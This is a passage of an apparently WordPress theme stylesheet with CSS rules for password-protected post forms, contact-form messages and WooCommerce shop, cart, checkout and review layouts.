	background: rgba(0,0,0,0.1);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: '';
	display: block;
	z-index: 1;
}

body.password-protected-image #wrapper .inner .protected-post-header h1,
body.password-protected-image #wrapper .inner form.protected-post-form {
	color: #fff;
}

body.password-protected-image #wrapper .inner form.protected-post-form > p {
	border-color: #fff;
}

form.protected-post-form > p {
	padding: 0 !important;
	display: inline-block;
	border-bottom: 1px solid #000;
	position: relative;
}

form.protected-post-form input[type="password"] {
	border: 0 !important;
}

form.protected-post-form .protected-post-text {
	margin-bottom: 40px;
}

form.protected-post-form input[type="submit"].button {
	-webkit-appearance: none;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 14px;
	font-size: 0;
	border: none;
	padding: 0;
	background-color: transparent;
	cursor: pointer;
	z-index: 1;
}

form.protected-post-form > p:after {
	font-family: 'themify';
	content: "\e62b";
	display: inline;
	position: absolute;
	top: 5px;
	right: 0;
}

body.password-protected-image #wrapper .inner form.protected-post-form > p:after {
	color: #fff;
}

body.password-protected-image #wrapper .inner form.protected-post-form input[type="password"] {
	background: transparent;
	color: #fff;
}

body.password-protected #wrapper .inner form.protected-post-form input[type="password"]::placeholder {
	font-size: 11px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

body.password-protected #wrapper .inner form.protected-post-form input[type="password"]::placeholder {
	color: rgba(0,0,0,0.7);
}

body.password-protected-image #wrapper .inner form.protected-post-form input[type="password"]::placeholder {
	color: rgba(256,256,256,0.7);
}

body.search #page-content-wrapper .post-content-wrapper .post-header-wrapper p {
	padding-top: 0;
}

.wp-caption-text.gallery-caption {
	font-size: 14px;
}


/*------------------------------------------------------------------
[10. Contact Form Captcha]
*/

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	border: 0;
	background: #FFCC00;
	font-size: 13px;
}

div.wpcf7-mail-sent-ok {
	background: #4CD964;
	color: #fff;
}


/*------------------------------------------------------------------
[12. Woocommerce Elements]
*/

h1.page-title {
	display: none;
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	margin-bottom: 40px;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page form.woocommerce-ordering {
	background: transparent;
	overflow: hidden;
	padding: 0px 40px 0px 5px;
	position: relative;
	border-bottom: 1px solid #000;
}

.woocommerce-page form.woocommerce-ordering:after {
	font-family: 'themify';
	content: "\e64b";
	display: inline;
	position: absolute;
	top: 15px;
	right: 20px;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page form.woocommerce-ordering select {
	border: 0;
	-webkit-appearance: none;
	font-size: 16px;
	font-weight: 600;
	padding: 15px 10px 8px 10px;
	background: transparent;
}

.woocommerce ul.products li.product .ajax_add_to_cart,
.woocommerce-page ul.products li.product .ajax_add_to_cart {
	display: none !important;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product {
	width: 31%;
	margin-right: 3.5%;
	margin-bottom: 1%;
	padding: 0;
	box-sizing: border-box;
	clear: none;
	border: 0;
	text-align: center;
}

.woocommerce-page ul.products.columns-4 li.product {
	width: 23.5%;
    margin-right: 2%;
    margin-bottom: 2%;
}

.woocommerce ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page ul.products.columns-3 li.product:nth-child(3n+1) {
	clear: both;
}

.woocommerce ul.products.columns-2 li.product:nth-child(2n+1),
.woocommerce-page ul.products.columns-2 li.product:nth-child(2n+1) {
	clear: both;
}

.woocommerce ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page ul.products.columns-4 li.product:nth-child(4n+1) {
	clear: none;
}

.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
	margin-right: 0;
}

.woocommerce ul.products li.product .price {
	font-size: 1.1em;
}

.woocommerce div.product form.cart .variations {
	margin: 0;
}

.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
	outline: 0;
	border: 0;
	height: 55px;
	width: 80px;
	border-radius: 0;
    background: transparent;
    font-size: 14px;
    font-weight: 600;
	box-sizing: border-box;
	border: 1px solid #000;
}

.woocommerce-page div.product form.cart .button {
	margin-left: 5px;
	padding: .65em 1.5em .65em 1.5em !important;
	height: 55px;
	border: 1px solid #000;
	border-radius: 0;
	width: calc(100% - 89px);
}

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
	box-shadow: 0px 0px 0px black !important;
	width: 100% !important;
	text-align: center !important;
	margin: auto !important;
}

.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce-page ul.products li.product h2.woocommerce-loop-product__title {
	font-size: 20px;
	padding: 0;
	box-sizing: border-box;
	margin-top: 20px;
	display: inline-block;
    float: left;
    width: 100%;
}

.woocommerce #page-content-wrapper .inner .sidebar-content.left-sidebar ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce-page #page-content-wrapper .inner .sidebar-content.left-sidebar ul.products li.product h2.woocommerce-loop-product__title {
	margin-top: 20px !important;
	font-size: 20px;
}

.woocommerce #page-content-wrapper .inner .sidebar-content.left-sidebar ul.products li.product .price {
	font-size: 1em;
}

.woocommerce-page ul.product_list_widget li .amount {
	font-size: 15px;
}

.woocommerce div.product div.images figure,
.woocommerce div.product div.summary figure {
	margin: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
	margin: 0 5px 0 5px;	
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 5px;
	box-sizing: border-box;
	width: 16.66%;
	margin-top: 5px;
}

.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
	font-size: 0.9em !important;
}

.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins,
.woocommerce-page ul.cart_list li,
.woocommerce-page ul.product_list_widget li ins {
	text-decoration: none;
	font-weight: bold;
}

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
	display: none !important;
}

.woocommerce ul.cart_list li img,
.woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	box-shadow: 0px 0px 0px black !important;
	-webkit-box-shadow: 0px 0px 0px black !important;
	-moz-box-shadow: 0px 0px 0px black !important;
	width: 45px;
	height: auto;
}

.woocommerce div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page #content div.product div.images img {
	box-shadow: 0px 0px 0px black !important;
	-webkit-box-shadow: 0px 0px 0px black !important;
	-moz-box-shadow: 0px 0px 0px black !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-left: 0 !important;
}

.woocommerce #content-wrapper .inner .inner-wrapper .sidebar-content h1 {
	font-size: 30px !important;
}

.woocommerce #content-wrapper .inner .inner-wrapper .sidebar-content h2 {
	font-size: 18px !important;
}

.woocommerce #content-wrapper .inner .inner-wrapper .sidebar-content h3 {
	font-size: 16px !important;
	padding-bottom: 0;
}

.woocommerce #content-wrapper .inner .inner-wrapper .sidebar-content h4 {
	font-size: 14px !important;
}

.woocommerce #content-wrapper .inner .inner-wrapper .sidebar-content h5 {
	font-size: 13px !important;
}

.woocommerce #content-wrapper .inner .inner-wrapper .sidebar-content h6 {
	font-size: 12px !important;
}

.woocommerce div.product div.images div.thumbnails a,
.woocommerce-page div.product div.images div.thumbnails a,
.woocommerce #content div.product div.images div.thumbnails a,
.woocommerce-page #content div.product div.images div.thumbnails a {
	margin-bottom: 3.8%;
}

.entry-summary div[itemprop="description"] {
	margin: 10px 0 0 0;
	padding-left: 0 !important;
	font-size: 18px;
}

.review-summary {
	display: none !important;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total {
	font-size: 14px !important;
	color: #222;
	padding-top: 10px !important;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total {
	border: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	background: #444;
	box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: inset 0 0 0 0 rgba(204, 204, 204, 0.5);
	-moz-box-shadow: inset 0 0 0 0 rgba(0, 0, 0, 0.5);
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	border: 1px solid #444;
	box-shadow: inset 0 0 0 4px #fff;
}

.woocommerce #page-content-wrapper a.button:hover,
.woocommerce-page #page-content-wrapper a.button:hover,
.woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover,
.woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover {
	opacity: 1;
}

.woocommerce.columns-4 ul.products li.product a.add_to_cart_button {
	color: #222 !important;
	font-size: 100% !important;
}

.woocommerce div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button {
	opacity: 1 !important;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
	font-weight: normal !important;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
	width: 70px !important;
	float: left !important;
	margin-right: 15px !important;
	margin-left: 0 !important;
}

.woocommerce #reviews #comments ol.commentlist,
.woocommerce-page #reviews #comments ol.commentlist {
	margin-top: 10px;
}

.cart-collaterals .cart_totals table {
	width: 100% !important;
}

.woocommerce .related ul.products li.product,
.woocommerce .related ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .upsells.products ul.products li.product,
.woocommerce-page .upsells.products ul li.product {
	border: 0;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.woocommerce table.cart a.remove,
.woocommerce #content table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce-page #content table.cart a.remove {
	color: inherit !important;
	font-weight: 400;
}

.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover {
	color: #fff !important;
}

body[data-shop="three_cols"].woocommerce ul.products li.product,
body[data-shop="three_cols"].woocommerce-page ul.products li.product {
	width: 31.2% !important;
}

.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
	margin-right: 0 !important;
}

p.price {
	padding-top: 0 !important;
}

p.price ins span.amount,
p.price span.amount,
.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {

}

.woocommerce #page-content-wrapper div.product p.price,
.woocommerce-page #page-content-wrapper div.product p.price {
	padding-bottom: 0;
}

p.price del span.amount {
	font-weight: 400;
}

#tab-description h2,
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
	display: none;
}

body:not(.elementor-page).checkout h3 {
	font-size: 22px;
	margin: 15px 0 15px 0;
}

#order_review_heading {
	width: 35%;
	float: right;
}

.related.products h2:not(.woocommerce-loop-product__title),
.cart_totals h2:not(.woocommerce-loop-product__title),
.shipping_calcuLator h2:not(.woocommerce-loop-product__title),
.upsells.products h2:not(.woocommerce-loop-product__title),
.cross-sells h2:not(.woocommerce-loop-product__title) {
	margin-bottom: 40px;
    margin-top: 20px;
    font-size: 28px;
    text-align: center;
}

.cart_totals h2:not(.woocommerce-loop-product__title)
{
	margin-bottom: 30px;
}

.shipping_calcuLator h2 {
	text-align: left;
}

.related.products {
	padding-top: 20px;
	clear: both;
	float: left;
	width: 100%;
	margin-top: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border: 0;
	box-shadow: 0 0 0;
	border-radius: 0px !important;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
	border: 0;
	box-shadow: 0 0 0;
	border-radius: 0px !important;
}

.woocommerce ul#shipping_method {
	margin: 0 !important;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
	padding: 0 !important;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
	border: 0;
	padding: 0;
	box-sizing: border-box;
}

.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-page #reviews #comments ol.commentlist li {
	width: 100%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	background: transparent;
	box-shadow: none !important;
	visibility: visible !important;
	border: 0;
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs lid,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	background: transparent !important;
	margin: 0 15px 0 15px;
}

.woocommerce div.product .woocommerce-tabs .panel {
	padding-top: 40px;
}

.woocommerce #page-content-wrapper div.product .woocommerce-tabs .panel p {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	font-weight: 500;
	margin: 0;
	font-size: 22px !important;
	padding: 0;
	letter-spacing: 0px !important;
}

.woocommerce-page div.product .woocommerce-tabs {
	padding-top: 60px;
	padding-bottom: 30px;
	margin-bottom: 0;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border-bottom: 2px solid #000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
	font-weight: 500 !important;
	border-radius: 0px !important;
}

.woocommerce div.product .product_title {
	font-size: 30px;
	line-height: 1.3;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
	padding-left: 0 !important;
	text-align: center;
}

.widget_shopping_cart_content a.button {
	margin-right: 5px !important;
}

.woocommerce #page-content-wrapper div.product p.price,
.woocommerce-page #page-content-wrapper div.product p.price {
	font-size: 22px !important;
	padding: 0 !important;
}

.single-product.woocommerce div.product span.price {
	font-size: 22px;
}

.woocommerce-page div.product p.price ins {
	text-decoration: none !important;
}

body.single-product #page-header .page-title-wrapper .page-title-inner {
	text-align: right;
}

body.single-product #page-header .page-title-wrapper .page-title-inner .page-tagline {
	margin-top: 0;
	position: relative;
	top: 0;
	font-size: 11px;
	letter-spacing: 2px;
	text-transform: uppercase;
}

body.single-product #page-header.hasbg .page-title-wrapper .page-title-inner .page-tagline {
	top: 30px;
}

body.single-product #page-header.hasbg .page-title-wrapper .page-title-inner .page-tagline a {
	color: #fff;
}

.woocommerce .star-rating::before, .woocommerce .star-rating span::before {
	right: 0;
}

.product_meta>span {
	clear: both;
	display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border: 0 !important;
	box-shadow: 0 0 0;
}

.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
	box-shadow: 0 0 0 #222 !important;
	border-radius: 0;
}

.woocommerce-message a:not(.button, .showcoupon),
.woocommerce-error a:not(.button, .showcoupon),
.woocommerce-info a:not(.button, .showcoupon),
.woocommerce-message a:not(.button, .showcoupon):hover,
.woocommerce-error a:not(.button, .showcoupon):hover,
.woocommerce-info a:not(.button, .showcoupon):hover {
	color: #fff !important;
	text-decoration: underline;
}

.woocommerce-page #page-content-wrapper.no-title {
	margin-top: 0;
}

.variation-Grind p {
	padding: 0 !important;
}

#add_payment_method .cart-collaterals .cart_totals table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout .cart-collaterals .cart_totals table
{
	border: 0;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register
{
	border-radius: 0;
	border: 1px solid #000;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last
{
	width: 49%;
}

.woocommerce .checkout_coupon .form-row input.input-text
{
	height: 50px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
	padding: 1.3em 2em 1em 3.5em;
}

.woocommerce-message {
	background: #8fae1b !important;
	border: 1px solid #8fae1b !important;
	color: #fff !important;
	text-shadow: none !important;
}

.woocommerce-message .button.wc-forward {
	display: none;
}

.woocommerce-message::before {
	color: #fff !important;
}

.woocommerce-info {
	background: transparent !important;
	border: 1px solid #1e85be;
	color: #000;
	text-shadow: none !important;
}

.woocommerce-info.cart-empty {
	
}

#page-content-wrapper p.woocommerce-info {
	padding-top: 1.2em;
}

.woocommerce-info::before {
	color: #000;
}

.woocommerce-error {
	background: #D22226 !important;
	border: 1px solid #D22226 !important;
	color: #fff !important;
	text-shadow: none !important;
}

.woocommerce-error::before {
	color: #fff !important;
}

.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before {
	box-shadow: none !important;
	top: 0.9em !important;
}

.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals,
#order_review {
	margin-bottom: 0;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
	text-align: left;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	border-bottom: 0;
}

.post_carousel.flexslider .slides>li {
	margin-right: 20px;
}

.woocommerce-page .products .star-rating {
	float: right;
	margin-top: 28px;
}

.woocommerce-page #page-content-wrapper .inner .sidebar-content .products .star-rating {
	float: right;
	text-align: right;
    width: 5.4em;
    display: inline-block;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce #page-content-wrapper div.product p.price,
.woocommerce-page #page-content-wrapper div.product p.price {
	border: 0;
	clear: both;
	font-size: 18px;
	display: inline-block;
}

.woocommerce #page-content-wrapper div.product p.price,
.woocommerce-page #page-content-wrapper div.product p.price {
	margin-top: 0;
}

.woocommerce #content nav.woocommerce-pagination,
.woocommerce nav.woocommerce-pagination,
.woocommerce-page #content nav.woocommerce-pagination,
.woocommerce-page nav.woocommerce-pagination {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 30px;
	color: #FF4A52;
}

.woocommerce-notices-wrapper {
	position: fixed;
	bottom: 0px;
	right: 90px;
	z-index: 9;
}

.woocommerce-notices-wrapper .woocommerce-message a.button {
	margin-left: 20px !important;
	top: -6px !important;
    font-weight: 700;
}

.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
	border: 0;
}

.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
	display: inline-block;
	text-align: center;
	color: #888;
	background: #fff;
	border: 1px solid #dce0e0;
	margin-right: 10px;
	overflow: hidden;
}

.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:active {
	font-weight: bold;
	padding: .5em .4em .2em .4em;
}

.woocommerce table.shop_table
{
	border-radius: 0;
}

.woocommerce nav.woocommerce-pagination ul li a {
	padding: .5em .4em .2em .4em;
}

.woocommerce nav.woocommerce-pagination ul li {
	border-radius: 50px;
}

.woocommerce .woocommerce-pagination ul.page-numbers,
.woocommerce-page .woocommerce-pagination ul.page-numbers {
	margin-left: 0 !important;
}

.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a {
	text-align: center;
}

.price_slider_wrapper {
	margin-top: 30px;
}

ul.product_list_widget li .star-rating {
	float: right;
}

ul.product_list_widget li a {
	font-weight: 600 !important;
}

ul.product_list_widget li .amount {
	font-weight: 500;
}

ul.product_list_widget li del .amount {
	color: #ccc;
}

.price_label {
	font-weight: 600;
}

ul.product_list_widget li ins {
	background: transparent;
}

.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
	float: left !important;
}

ul.product_list_widget li {
	padding: 10px 0 10px 0 !important;
}

.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
	clear: both;
}

body.single-product #page-content-wrapper {
	margin-top: 20px;
}

.woocommerce .woocommerce-product-rating {
	line-height: 1.7;
}

.woocommerce-review-link {
	color: #222 !important;
}

.woocommerce-page div.product form.cart {
	margin-top: 1em;
	margin-bottom: 1em;
}

.woocommerce div.product div.images,
.woocommerce div.product div.summary {
	margin-top: 20px;
	margin-bottom: 40px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
	padding-left: 40px;
	padding-right: 40px;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information h2 {
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information table.shop_attributes {
	max-width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    border-top: 0;
    border-bottom: 0;
}

.woocommerce table.shop_attributes tr {
	border-bottom: 1px solid #000;
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
	background: transparent !important;
}

.woocommerce table.shop_attributes th {
	width: 25%;
    padding: .75em;
    font-size: inherit;
    line-height: inherit;
    text-align: right;
    border: 0;
}

.woocommerce table.shop_attributes td {
	border: 0;
	font-style: normal;
}

.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:after,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:after,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:after,
.woocommerce-page .woocommerce-message:before {
	display: block;
	clear: none;
}

.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
	width: 70px;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
	padding: 10px 0 20px 0;
}

.woocommerce table.shop_table tbody tr.cart_item th.product-total,
.woocommerce table.shop_table tbody tr.cart_item td.product-total,
.woocommerce table.shop_table tfoot tr.cart-subtotal td,
.woocommerce table.shop_table tfoot tr.order-total td {
	text-align: right;
}

.woocommerce table.shop_table tfoot tr.order-total td {
	font-size: 20px;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
	line-height: 1em;
	margin-top: 10px;
}

.woocommerce .cart-collaterals .shipping_calcuLator .shipping-calcuLator-button:after,
.woocommerce-page .cart-collaterals .shipping_calcuLator .shipping-calcuLator-button:after,
.wc-forward a:after,
.wc-forward:after {
	display: none;
}

#page-content-wrapper .inner .sidebar-content ul.products {
	margin-left: 0 !important;
	padding: 0;
	box-sizing: border-box;
}

#page-content-wrapper .inner .sidebar-content.left-sidebar ul.products {
	padding: 0;
}

#page-content-wrapper .inner .sidebar-content .related.products ul.products {
	padding: 0;
	margin-top: 20px;
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
	border-top: 0;
	padding: 20px 0 20px 0;
}

.woocommerce table.shop_table tfoot tr.cart-subtotal td,
.woocommerce table.shop_table tfoot tr.cart-subtotal th {
	padding: 20px 0 20px 0;
}
.woocommerce table.shop_table tfoot tr.cart-subtotal.order-total td,
.woocommerce table.shop_table tfoot tr.cart-subtotal.order-total th {
	padding: 20px 0 20px 0;
}

.shipping-calcuLator-button {
	color: #222;
}

.product-subtotal .amount {
	color: #222;
	font-weight: 600;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .shipping_calcuLator,
.woocommerce-page .cart-collaterals .shipping_calcuLator {
	width: 100%;
	float: none;
}

.woocommerce .cart-collaterals .shipping_calcuLator,
.woocommerce-page .cart-collaterals .shipping_calcuLator {
	margin-top: 10px;
}

.woocommerce-page table.cart th,
table.shop_table thead tr th {
	border-bottom: 1px solid #dce0e0;
	border-top: 1px solid #dce0e0;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0;
	font-size: 11px;
	letter-spacing: 2px;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	border-bottom: 1px solid #dce0e0;
}

.woocommerce table.shop_table.cart,
.woocommerce-page table.shop_table.cart {
	border: 0;
	margin-bottom: 60px;
	margin-top:40px;
}

.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-subtotal td,
.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.order-total td
{
	text-align: right;
	font-weight: 600;
}

.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.order-total td
{
	font-size: 20px;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
	border-bottom: 0 !important;
	padding-left: 0;
}

.woocommerce table.cart td.actions .coupon .input-text#coupon_code {
	width: 300px;
	box-shadow: 0 0 0 0;
	margin-right: 10px;
	height: 53px;
	box-sizing: border-box;
	background: transparent;
}

.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 39px !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 39px !important;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
	border-bottom: 0;
}

.woocommerce-page #payment ul.payment_methods label {
	display: inline-block;
	clear: none;
	width: auto;
	margin-bottom: 10px;
}

.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
	margin-top: 0;
	margin-bottom: 20px;
}

.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
	border-bottom: 0;
}

.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
	border-top: 0;
}

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
	color: #444;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 0.8em;
}

strong[itemprop="author"] {
	font-size: 16px;
	font-weight: 600;
	color: #222;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
	letter-spacing: -1px;
}

.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
	display: none !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	border: 0 !important;
	padding: 0;
	margin: 0 0 0 80px;
}

.woocommerce #review_form #respond {
	width: 100%;
}

.woocommerce #reviews h3 {
	text-align: left;
}

